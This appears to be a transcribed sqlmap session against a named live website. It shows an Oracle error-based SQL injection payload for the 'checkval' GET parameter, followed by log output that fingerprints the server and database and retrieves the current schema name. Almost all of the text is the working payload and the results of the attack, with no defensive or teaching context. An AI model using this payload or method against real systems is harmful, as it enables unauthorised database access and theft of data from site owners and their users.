 ---
Place: GET
Parameter: checkval
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: step=checkdup&checkname=ologinname&checkval=himan' AND 9887=(SELECT
UPPER(XMLType(CHR(60)||CHR(58)||CHR(114)||CHR(106)||CHR(99)||CHR(58)||(SELECT (
CASE WHEN (9887=9887) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(120)||CHR(108)
||CHR(106)||CHR(58)||CHR(62))) FROM DUAL) AND 'Wwni'='Wwni&pk=0
---
[20:23:50] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[20:23:50] [INFO] fetching current database
[20:23:50] [INFO] heuristics detected web page charset 'GB2312'
[20:23:50] [INFO] retrieved: TT
current schema (equivalent to database on Oracle): 'TT'
[20:23:50] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[20:23:50] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:23:50] [INFO] fetched data logged to text files under 'H:\????\???~1\tools\?
???\SQLMAP~3\Bin\output\www.lzfg.com.cn'